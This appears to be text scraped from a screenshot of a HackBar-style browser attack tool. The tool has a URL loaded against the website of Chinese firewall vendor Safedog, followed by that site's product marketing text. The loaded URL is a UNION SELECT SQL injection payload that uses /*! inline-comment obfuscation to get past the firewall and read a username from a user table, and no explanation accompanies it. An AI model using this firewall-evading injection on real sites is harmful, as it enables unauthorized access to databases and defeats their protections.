 INT SQL XSS Encryption Encoding Other
Load URL
http://www.safedog.cn?id=id=-11/*!union/*!select/*!1,(select/*!username/*!from/*!test.user/*!limit 0,1),3*/
Split URL
Execute
Enable Post data Enable Referrer
安全狗
产品 解决方案 购买 高级服务 安全云主机 关于我们
面向私有云、混合云环境的一体化云安全平台
打造集一体化纵深防御、云安全管理和增值云服务为一体的强大企业级私有云安全平台
详细介绍 需求提交